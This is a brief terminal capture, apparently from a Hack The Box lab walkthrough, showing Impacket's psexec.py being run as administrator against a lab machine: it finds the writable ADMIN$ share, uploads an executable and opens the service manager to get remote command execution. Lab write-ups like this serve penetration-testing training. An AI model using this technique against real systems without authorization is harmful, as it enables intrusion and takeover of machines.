 ┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/atom]
└──╼ [★]$ psexec.py administrator@10.10.10.237
Impacket v0.9.23.dev1+20210302.130123.df00d15c - Copyright 2020 SecureAuth Corporation
Password:
[*] Requesting shares on 10.10.10.237.....
[*] Found writable share ADMIN$
[*] Uploading file aYUjkVji.exe
[*] Opening SVCManager on 10.10.10.237.....